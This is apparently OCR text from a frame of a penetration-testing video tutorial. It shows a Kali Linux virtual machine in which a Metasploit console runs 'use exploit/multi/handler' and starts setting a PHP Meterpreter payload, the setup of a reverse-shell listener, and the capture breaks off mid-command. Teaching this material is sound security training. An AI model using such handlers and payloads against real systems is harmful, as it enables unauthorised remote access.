 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Kali Linux [Running]
Applications Places Tue Nov 5, 6:43 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
pentesteracademy@ubuntu: ~ root@kali: ~
msf > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) > set PAYLOAD php/meterpre
Iceweasel root@kali: ~